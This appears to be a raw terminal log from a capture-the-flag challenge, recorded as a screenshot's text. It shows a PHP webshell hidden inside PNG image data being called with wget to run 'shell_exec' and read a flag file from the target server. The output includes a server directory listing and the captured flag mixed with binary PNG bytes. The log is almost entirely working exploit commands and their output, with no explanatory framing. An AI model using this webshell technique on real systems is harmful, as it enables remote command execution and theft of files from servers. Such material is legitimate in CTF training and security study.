 root@DESKTOP-D5A02SO: /home/hackerga2101
PNG
IHDR(��/:       pHYs���+�DATXc\bin
boot
dev
entrypoint.sh
etc
flag.txt
flagHdn0y.txt
home
kctf
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
X  �F-�oLa7C?�F+mb6Jl~xM\_Zf8~_}'ך_�|00cpH'w4Xeº?��F(��`�Q0
F(��`�Q0
F(�Z)4wENDB`root@DESKTOP-D5A02SO:/home/hackerga2101# wget "http://18.140.58.102:31293/uploads/2954f6ceeaee9184b0bc47f5dcf09d4b.php?0=shell_exec" --post-data "1=cat /flagHdn0y.txt" -O out.tx
--2023-08-19 15:21:51--  http://18.140.58.102:31293/uploads/2954f6ceeaee9184b0bc47f5dcf09d4b.php?0=shell_exec
Connecting to 18.140.58.102:31293... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘out.txt’
out.txt [ <=> ] 277 --.-KB/s in 0s
2023-08-19 15:21:52 (51.6 MB/s) - ‘out.txt’ saved [277]
root@DESKTOP-D5A02SO:/home/hackerga2101# cat out.txt
PNG
IHDR(��/:       pHYs���+�DATXc\BKSEC{Php_Gd_iDa7_cHunk_ba662d95055a736b54c9b84977d45bd4}X  �F-�oLa7C?�F+mb6Jl~xM\_Zf8~_}'ך_�|00cpH'w4Xeº?��F(��`�Q0
F(��`�Q0
F(�Z)4wENDB`root@DESKTOP-D5A02SO:/home/hackerga2101#